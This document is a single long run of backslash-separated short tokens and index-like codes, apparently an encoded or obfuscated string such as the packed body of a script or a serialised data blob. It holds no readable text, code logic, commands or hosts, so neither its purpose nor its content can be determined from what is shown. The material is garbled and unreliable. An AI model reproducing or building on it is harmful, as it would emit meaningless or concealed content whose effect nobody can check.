\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\17\\a\\p\\a\\e\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\17\\a\\13\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\O\\a\\l\\a\\i\\a\\m\\a\\i\\a\\b\\p\\a\\i\\a\\17\\a\\P\\a\\i\\a\\17\\a\\Z\\a\\i\\a\\17\\a\\W\\a\\i\\a\\O\\a\\b\\14\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\O\\a\\l\\a\\e\\a\\B\\1h\\1g\\1h\\a\\j\\1h\\1g\\1h\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\1h\\1g\\1h\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\Q\\a\\u\\a\\G\\a\\j\\a\\j\\a\\j\\a\\z\\a\\w\\a\\Q\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\j\\a\\o\\a\\J\\a\\p\\a\\G\\a\\W\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\j\\a\\L\\a\\13\\a\\J\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\j\\a\\13\\a\\G\\a\\n\\a\\j\\a\\H\\a\\G\\a\\M\\a\\j\\a\\w\\a\\L\\a\\j\\a\\j\\a\\15\\a\\G\\a\\o\\a\\L\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\j\\a\\p\\a\\w\\a\\p\\a\\n\\a\\o\\a\\j\\a\\13\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\w\\a\\H\\a\\j\\a\\w\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\j\\a\\H\\a\\p\\a\\W\\a\\n\\a\\o\\a\\j\\a\\n\\a\\w\\a\\j\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\T\\a\\u\\a\\J\\a\\j\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\o\\a\\u\\a\\M\\a\\15\\a\\j\\a\\n\\a\\o\\a\\J\\a\\18\\a\\p\\a\\15\\a\\j\\a\\15\\a\\p\\a\\A\\a\\n\\a\\j\\a\\w\\a\\A\\a\\18\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\j\\a\\j\\a\\o\\a\\n\\a\\H\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\13\\a\\n\\a\\j\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\A\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\M\\a\\F\\a\\A\\a\\j\\a\\G\\a\\o\\a\\p\\a\\13\\a\\G\\a\\J\\a\\j\\a\\j\\a\\L\\a\\w\\a\\J\\a\\z\\a\\j\\a\\p\\a\\W\\a\\T\\a\\o\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\w\\a\\J\\a\\18\\a\\j\\a\\L\\a\\F\\a\\G\\a\\j\\a\\15\\a\\y\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\18\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\b\\U\\a\\T\\a\\18\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\b\\d\\a\\L\\a\\j\\a\\M\\a\\o\\a\\J\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\l\\a\\j\\a\\G\\a\\o\\a\\H\\a\\13\\a\\n\\a\\p\\a\\H\\a\\j\\a\\p\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\j\\a\\P\\a\\P\\a\\P\\a\\j\\a\\w\\a\\J\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\j\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\w\\a\\19\\a\\o\\a\\j\\a\\w\\a\\A\\a\\T\\a\\F\\a\\G\\a\\p\\a\\u\\a\\J\\a\\p\\a\\j\\a\\H\\a\\13\\a\\M\\a\\M\\a\\o\\a\\H\\a\\H\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\j\\a\\u\\a\\b\\U\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\j\\a\\H\\a\\M\\a\\G\\a\\w\\a\\T\\a\\p\\a\\j\\a\\o\\a\\A\\a\\S\\a\\o\\a\\z\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\H\\a\\j\\a\\W\\a\\F\\a\\13\\a\\p\\a\\13\\a\\S\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\b\\10\\a\\W\\a\\T\\a\\o\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\T\\a\\j\\a\\S\\a\\G\\a\\o\\a\\u\\a\\b\\h\\a\\j\\a\\z\\a\\u\\a\\W\\a\\j\\a\\W\\a\\o\\a\\u\\a\\G\\a\\j\\a\\H\\a\\c\\a\\D\\a\\X\\a\\X\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\j\\a\\b\\1a\\a\\u\\a\\p\\a\\15\\a\\j\\a\\A\\a\\F\\a\\J\\a\\p\\a\\15\\a\\j\\a\\H\\a\\o\\a\\p\\a\\b\\p\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\J\\a\\F\\a\\j\\a\\G\\a\\o\\a\\n\\a\\j\\a\\A\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\o\\a\\G\\a\\J\\a\\u\\a\\p\\a\\o\\a\\j\\a\\G\\a\\o\\a\\n\\a\\u\\a\\p\\a\\o\\a\\z\\a\\j\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\G\\a\\o\\a\\T\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\b\\m\\a\\l\\a\\j\\a\\M\\a\\F\\a\\Q\\a\\o\\a\\G\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\A\\a\\o\\a\\z\\a\\w\\a\\u\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\A\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\b\\A\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\u\\a\\n\\a\\n\\a\\j\\a\\F\\a\\T\\a\\p\\a\\j\\a\\A\\a\\o\\a\\p\\a\\u\\a\\j\\a\\A\\a\\u\\a\\p\\a\\M\\a\\15\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\j\\a\\H\\a\\G\\a\\M\\a\\l\\a\\j\\a\\H\\a\\J\\a\\w\\a\\T\\a\\T\\a\\o\\a\\p\\a\\j\\a\\L\\a\\w\\a\\G\\a\\H\\a\\p\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\G\\a\\o\\a\\u\\a\\z\\a\\W\\a\\j\\a\\z\\a\\F\\a\\M\\a\\13\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\M\\a\\n\\a\\o\\a\\u\\a\\G\\a\\j\\a\\p\\a\\u\\a\\S\\a\\j\\a\\A\\a\\u\\a\\18\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\J\\a\\u\\a\\w\\a\\n\\a\\j\\a\\p\\a\\u\\a\\S\\a\\y\\a\\j\\a\\p\\a\\u\\a\\S\\a\\l\\a\\j\\a\\p\\a\\u\\a\\S\\a\\c\\a\\j\\a\\b\\e\\a\\b\\d\\a\\b\\A\\a\\b\\V\\a\\b\\1a\\a\\b\\p\\a\\b\\g\\a\\b\\14\\a\\j\\a\\G\\a\\o\\a\\j\\a\\L\\a\\n\\a\\F\\a\\F\\a\\G\\a\\j\\a\\T\\a\\u\\a\\G\\a\\H\\a\\o\\a\\b\\V\\a\\J\\a\\p\\a\\j\\a\\H\\a\\p\\a\\G\\a\\F\\a\\J\\a\\18\\a\\j\\a\\b\\1a\\a\\b\\d\\a\\b\\e\\a\\b\\10\\a\\b\\c\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\k\\a\\b\\1a\\a\\b\\p\\a\\b\\10\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\o\\a\\G\\a\\j\\a\\T\\a\\13\\a\\S\\a\\n\\a\\w\\a\\H\\a\\15\\a\\o\\a\\z\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\13\\a\\G\\a\\n\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\j\\a\\M\\a\\H\\a\\H\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\b\\A\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\13\\a\\G\\a\\o\\a\\z\\a\\j\\a\\M\\a\\A\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\H\\a\\j\\a\\b\\16\\a\\w\\a\\J\\a\\b\\h\\a\\b\\16\\a\\w\\a\\H\\a\\p\\a\\c\\a\\c\\a\\X\\a\\j\\a\\M\\a\\A\\a\\A\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\D\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\j\\a\\A\\a\\o\\a\\J\\a\\13\\a\\j\\a\\P\\a\\w\\a\\J\\a\\z\\a\\F\\a\\P\\a\\j\\a\\o\\a\\u\\a\\H\\a\\o\\a\\j\\a\\X\\a\\H\\a\\j\\a\\p\\a\\G\\a\\u\\a\\J\\a\\H\\a\\w\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\P\\a\\w\\a\\z\\a\\p\\a\\15\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\T\\a\\o\\a\\G\\a\\j\\a\\S\\a\\n\\a\\F\\a\\M\\a\\b\\h\\a\\j\\a\\H\\a\\o\\a\\T\\a\\u\\a\\G\\a\\u\\a\\p\\a\\F\\a\\G\\a\\j\\a\\n\\a\\u\\a\\W\\a\\F\\a\\13\\a\\p\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\j\\a\\G\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\j\\a\\T\\a\\G\\a\\o\\a\\Q\\a\\j\\a\\S\\a\\F\\a\\z\\a\\W\\a\\j\\a\\p\\a\\F\\a\\T\\a\\j\\a\\p\\a\\F\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\j\\a\\z\\a\\w\\a\\H\\a\\T\\a\\n\\a\\u\\a\\W\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\l\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\j\\a\\M\\a\\u\\a\\T\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\n\\a\\o\\a\\L\\a\\p\\a\\j\\a\\H\\a\\o\\a\\p\\a\\j\\a\\A\\a\\u\\a\\G\\a\\18\\a\\w\\a\\J\\a\\j\\a\\L\\a\\n\\a\\F\\a\\u\\a\\p\\a\\j\\a\\j\\a\\G\\a\\F\\a\\A\\a\\u\\a\\j\\a\\H\\a\\13\\a\\S\\a\\j\\a\\w\\a\\z\\a\\j\\a\\J\\a\\H\\a\\j\\a\\u\\a\\J\\a\\z\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\b\\f\\a\\u\\a\\18\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\b\\10\\a\\F\\a\\T\\a\\j\\a\\H\\a\\M\\a\\G\\a\\o\\a\\o\\a\\J\\a\\j\\a\\F\\a\\13\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\c\\a\\j\\a\\p\\a\\w\\a\\A\\a\\o\\a\\u\\a\\18\\a\\F\\a\\j\\a\\u\\a\\z\\a\\z\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\H\\a\\p\\a\\u\\a\\G\\a\\p\\a\\j\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\G\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\A\\a\\u\\a\\w\\a\\J\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\o\\a\\M\\a\\j\\a\\c\\a\\X\\a\\D\\a\\X\\a\\T\\a\\Z\\a\\j\\a\\F\\a\\J\\a\\n\\a\\W\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\b\\10\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\A\\a\\w\\a\\J\\a\\j\\a\\H\\a\\13\\a\\A\\a\\A\\a\\u\\a\\G\\a\\W\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\S\\a\\n\\a\\F\\a\\18\\a\\j\\a\\18\\a\\w\\a\\L\\a\\j\\a\\O\\a\\X\\a\\X\\a\\j\\a\\S\\a\\T\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\H\\a\\T\\a\\F\\a\\p\\a\\j\\a\\13\\a\\b\\b\\a\\b\\U\\a\\b\\s\\a\\18\\a\\b\\l\\a\\b\\1b\\a\\b\\V\\a\\15\\a\\b\\m\\a\\X\\a\\j\\a\\b\\l\\a\\13\\a\\b\\d\\a\\b\\16\\a\\J\\a\\j\\a\\A\\a\\b\\16\\a\\b\\m\\a\\b\\f\\a\\b\\V\\a\\j\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\Y\\a\\b\\r\\a\\H\\a\\j\\a\\b\\j\\a\\M\\a\\13\\a\\K\\a\\P\\a\\b\\i\\a\\S\\a\\Q\\a\\b\\m\\a\\K\\a\\X\\a\\15\\a\\b\\V\\a\\F\\a\\b\\t\\a\\y\\a\\G\\a\\b\\V\\a\\b\\A\\a\\H\\a\\b\\m\\a\\n\\a\\b\\16\\a\\b\\u\\a\\y\\a\\19\\a\\b\\h\\a\\b\\16\\a\\b\\s\\a\\X\\a\\c\\a\\b\\14\\a\\b\\p\\a\\j\\a\\H\\a\\17\\a\\17\\a\\j\\a\\T\\a\\J\\a\\18\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\k\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\n\\a\\H\\a\\j\\a\\P\\a\\w\\a\\z\\a\\j\\a\\P\\a\\G\\a\\T\\a\\j\\a\\p\\a\\w\\a\\p\\a\\13\\a\\n\\a\\F\\a\\j\\a\\H\\a\\w\\a\\A\\a\\T\\a\\n\\a\\W\\a\\b\\10\\a\\u\\a\\S\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\19\\a\\j\\a\\L\\a\\w\\a\\18\\a\\13\\a\\G\\a\\o\\a\\j\\a\\15\\a\\u\\a\\18\\a\\13\\a\\o\\a\\j\\a\\H\\a\\A\\a\\u\\a\\n\\a\\n\\a\\j\\a\\J\\a\\S\\a\\H\\a\\T\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\j\\a\\M\\a\\n\\a\\w\\a\\M\\a\\b\\h\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\14\\a\\n\\a\\o\\a\\A\\a\\o\\a\\J\\a\\p\\a\\b\\R\\a\\W\\a\\b\\V\\a\\z\\a\\j\\a\\J\\a\\13\\a\\n\\a\\n\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\Z\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\z\\a\\F\\a\\L\\a\\F\\a\\n\\a\\n\\a\\F\\a\\P\\a\\j\\a\\w\\a\\J\\a\\n\\a\\w\\a\\J\\a\\o\\a\\j\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\F\\a\\J\\a\\p\\a\\j\\a\\w\\a\\J\\a\\15\\a\\o\\a\\G\\a\\w\\a\\p\\a\\j\\a\\M\\a\\F\\a\\n\\a\\F\\a\\G\\a\\j\\a\\D\\a\\D\\a\\D\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\w\\a\\n\\a\\w\\a\\p\\a\\W\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\n\\a\\o\\a\\j\\a\\F\\a\\T\\a\\u\\a\\M\\a\\w\\a\\p\\a\\W\\a\\j\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\A\\a\\F\\a\\13\\a\\H\\a\\o\\a\\o\\a\\Q\\a\\o\\a\\J\\a\\p\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\n\\a\\o\\a\\p\\a\\j\\a\\G\\a\\z\\a\\J\\a\\j\\a\\w\\a\\M\\a\\F\\a\\J\\a\\j\\a\\S\\a\\F\\a\\G\\a\\z\\a\\o\\a\\G\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\l\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\y\\a\\j\\a\\H\\a\\o\\a\\u\\a\\G\\a\\M\\a\\15\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\c\\a\\X\\a\\X\\a\\j\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\a\\j\\a\\H\\a\\p\\a\\u\\a\\p\\a\\w\\a\\M\\a\\b\\A\\a\\T\\a\\u\\a\\18\\a\\o\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\n\\a\\H\\a\\o\\a\\j\\a\\M\\a\\A\\a\\A\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\b\\16\\a\\b\\p\\a\\b\\R\\a\\b\\14\\a\\b\\16\\a\\b\\A\\a\\b\\y\\a\\b\\14\\a\\b\\p\\a\\b\\k\\a\\b\\b\\a\\b\\c\\a\\b\\A\\a\\b\\e\\a\\b\\r\\a\\b\\1a\\a\\j\\a\\J\\a\\F\\a\\J\\a\\o\\a\\j\\a\\S\\a\\b\\A\\a\\G\\a\\M\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\18\\a\\z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\c\\a\\j\\a\\b\\t\\a\\X\\a\\X\\a\\j\\a\\S\\a\\n\\a\\u\\a\\J\\a\\b\\h\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\o\\a\\j\\a\\b\\U\\a\\b\\q\\a\\13\\a\\o\\a\\G\\a\\W\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\u\\a\\18\\a\\H\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\j\\a\\b\\16\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\d\\a\\13\\a\\p\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\V\\a\\J\\a\\j\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\S\\a\\w\\a\\J\\a\\z\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\f\\a\\b\\k\\a\\b\\14\\a\\b\\l\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\l\\a\\X\\a\\X\\a\\j\\a\\S\\a\\c\\a\\D\\a\\j\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\o\\a\\z\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\V\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\j\\a\\L\\a\\Z\\a\\j\\a\\J\\a\\13\\a\\j\\a\\u\\a\\M\\a\\p\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\15\\a\\b\\m\\a\\l\\a\\j\\a\\P\\a\\b\\m\\a\\l\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\F\\a\\T\\a\\13\\a\\n\\a\\u\\a\\G\\a\\b\\f\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\e\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\u\\a\\G\\a\\M\\a\\15\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\17\\a\\X\\a\\X\\a\\j\\a\\15\\a\\o\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\y\\a\\17\\a\\X\\a\\j\\a\\u\\a\\p\\a\\p\\a\\u\\a\\M\\a\\15\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\F\\a\\n\\a\\z\\a\\o\\a\\G\\a\\j\\a\\P\\a\\o\\a\\S\\a\\b\\h\\a\\w\\a\\p\\a\\j\\a\\P\\a\\T\\a\\j\\a\\J\\a\\o\\a\\P\\a\\o\\a\\G\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\j\\a\\K\\a\\D\\a\\j\\a\\b\\A\\a\\j\\a\\c\\a\\O\\a\\X\\a\\j\\a\\H\\a\\o\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\H\\a\\j\\a\\L\\a\\F\\a\\F\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\F\\a\\J\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\A\\a\\F\\a\\19\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\c\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\S\\a\\S\\a\\G\\a\\j\\a\\n\\a\\F\\a\\M\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\15\\a\\u\\a\\H\\a\\b\\y\\a\\13\\a\\S\\a\\j\\a\\J\\a\\u\\a\\Q\\a\\j\\a\\G\\a\\o\\a\\L\\a\\j\\a\\p\\a\\G\\a\\13\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\o\\a\\A\\a\\T\\a\\n\\a\\u\\a\\p\\a\\o\\a\\H\\a\\j\\a\\T\\a\\u\\a\\G\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\j\\a\\b\\b\\a\\b\\d\\a\\b\\1a\\a\\b\\1a\\a\\b\\14\\a\\b\\e\\a\\b\\10\\a\\b\\y\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\T\\a\\G\\a\\o\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\c\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\c\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\u\\a\\T\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\b\\o\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\S\\a\\F\\a\\p\\a\\p\\a\\F\\a\\A\\a\\j\\a\\b\\u\\a\\o\\a\\S\\a\\j\\a\\b\\Y\\a\\o\\a\\H\\a\\w\\a\\18\\a\\J\\a\\j\\a\\b\\V\\a\\J\\a\\H\\a\\T\\a\\w\\a\\G\\a\\u\\a\\p\\a